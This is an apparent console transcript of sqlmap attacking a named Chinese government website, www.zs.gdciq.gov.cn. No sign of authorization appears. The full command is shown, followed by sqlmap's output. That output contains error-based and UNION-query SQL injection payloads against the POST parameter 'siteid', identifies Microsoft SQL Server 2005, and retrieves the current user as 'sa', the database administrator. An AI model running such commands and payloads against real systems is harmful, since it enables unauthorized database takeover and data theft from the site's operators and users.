 C:\Python27\SqlMap>sqlmap.py -u "http://www.zs.gdciq.gov.cn/4_search_test.jsp" -
-data "searchword1=88952634&siteid=63&imageField=88952634&searchword=88952634" -
-current-user
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:18:26
[09:18:26] [WARNING] using 'C:\Users\Administrator\.sqlmap\output' as the output
directory
[09:18:27] [INFO] resuming back-end DBMS 'microsoft sql server'
[09:18:27] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: siteid
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: searchword1=88952634&siteid=63 AND 7349=CONVERT(INT,(SELECT CHAR(11
3)+CHAR(102)+CHAR(120)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (7349=7349) THEN C
HAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(115)+CHAR(111)+CHAR(99)+CHAR(113)))&i
mageField=88952634&searchword=88952634
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: searchword1=88952634&siteid=-5384 UNION ALL SELECT CHAR(113)+CHAR(1
02)+CHAR(120)+CHAR(112)+CHAR(113)+CHAR(114)+CHAR(67)+CHAR(73)+CHAR(110)+CHAR(73)
+CHAR(104)+CHAR(65)+CHAR(101)+CHAR(121)+CHAR(88)+CHAR(113)+CHAR(115)+CHAR(111)+C
HAR(99)+CHAR(113),NULL-- &imageField=88952634&searchword=88952634
---
[09:18:33] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[09:18:33] [INFO] fetching current user
[09:18:33] [WARNING] reflective value(s) found and filtering out
current user:    'sa'